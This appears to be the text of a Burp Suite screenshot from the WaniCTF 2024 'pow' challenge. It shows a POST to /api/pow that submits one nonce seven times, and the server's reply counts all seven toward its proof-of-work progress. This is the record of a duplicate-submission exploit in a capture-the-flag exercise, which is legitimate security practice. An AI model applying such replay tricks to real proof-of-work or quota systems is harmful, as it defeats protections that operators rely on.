 Send Cancel < > Target: https://web-pow-lz56g6.wanictf.org HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 POST /api/pow HTTP/2
2 Host: web-pow-lz56g6.wanictf.org
3 Cookie: pow_session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uSWQiOiJmMmEwNGEzMC04NDMxLTQzMTctOTZiOS1hMmRhODNiYWI4ZDEifQ.U48
evXWSbms50c00PiKyWRQ-hH-7wk3aLCQyV-IBH7U
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://web-pow-lz56g6.wanictf.org/
9 Content-Type: application/json
10 Content-Length: 80
11 Origin: https://web-pow-lz56g6.wanictf.org
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: blue
16 Priority: u=4
17 Te: trailers
18
19 [
"63001396",
"63001396",
"63001396",
"63001396",
"63001396",
"63001396",
"63001396"
20 ]
Response
Pretty Raw Hex Render Hackvertor JSON Web Token \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/plain; charset=utf-8
4 Date: Sun, 23 Jun 2024 09:46:33 GMT
5 Server: Caddy
6 Set-Cookie: pow_session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uSWQiOiJmMmEwNGEzMC04NDMxLTQzMTctOTZiOS1hMmRhODNiYWI4ZDEifQ.U48e
vXWSbms50c00PiKyWRQ-hH-7wk3aLCQyV-IBH7U
7 Content-Length: 21
8
9 progress: 7 / 1000000